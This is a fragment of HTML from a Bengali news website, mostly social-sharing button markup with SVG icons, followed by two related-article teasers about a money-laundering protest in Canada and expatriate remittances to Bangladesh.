class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F&title=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE&url=https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE https%3A%2F%2Fdmoitry.com%2F2020%2F02%2F01%2F%25e0%25a6%25ac%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a6%25ac%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a7%25e0%25a7%2581-%25e0%25a6%25b8%25e0%25a7%2587%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%259f%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a6%25ac%25e0%25a7%2587-%25e0%25a6%25b2%25e0%25a6%25a8%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2020/02/01/%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81-%e0%a6%b8%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%b2%e0%a6%a8/', '%E0%A6%AC%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A7%81%20%E0%A6%B8%E0%A7%87%E0%A6%A8%E0%A7%8D%E0%A6%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%B9%E0%A6%AC%E0%A7%87%20%E0%A6%B2%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%A8%E0%A7%87%20%3A%20%E0%A6%B9%E0%A6%BE%E0%A6%87%E0%A6%95%E0%A6%AE%E0%A6%BF%E0%A6%B6%E0%A6%A8%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%87%E0%A6%A6%E0%A6%BE%20%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A6%BE', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" decoding="async" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন" srcset="https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/PicsArt_01-31-12.41.02-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/31/15717/" title="অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন">
				অর্থপাচারকারীদের বিরুদ্ধে কানাডায় রোববার আবারও মানববন্ধন			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/31/15717/" title="3:47 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-31T15:47:52+06:00">January 31, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
